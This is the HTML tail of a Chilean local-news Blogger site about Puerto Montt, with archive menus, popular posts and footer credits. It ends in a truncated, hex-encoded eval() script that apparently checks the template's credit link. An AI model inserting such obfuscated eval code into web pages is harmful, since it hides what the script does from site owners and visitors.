<li><a href='https://puertomontt.blogspot.com/2009/01/pellustock-rock-en-la-playa-de-pelluco.html'>Pellustock, Rock en la Playa de Pelluco</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c